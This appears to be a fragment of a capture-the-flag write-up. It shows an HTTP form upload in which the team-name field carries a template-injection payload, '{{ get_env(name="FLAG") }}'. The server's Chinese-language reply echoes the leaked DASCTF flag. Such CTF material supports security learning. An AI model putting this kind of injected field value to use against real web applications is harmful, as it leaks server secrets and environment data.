 3
4 -----------------------------1609587595272323061525827​38799
5 Content-Disposition: form-data; name="team_name"
6
7 {{ get_env(name="FLAG") }}}
8 -----------------------------160958759527232306152582738799
9 Content-Disposition: form-data; name="screenshot"; filename="2.png"
0 Content-Type: image/png
1
2 PNG
3
4 IHDR
请上传分享到社交媒体的截图
提交兑换
DASCTF{1785034d-b8b5-4144-ba6e-dfd511645739}} 队伍，
感谢您的分享，已收到您的截图，待管理员审核通过之后您就可
能会获得flag了，请您耐心等待。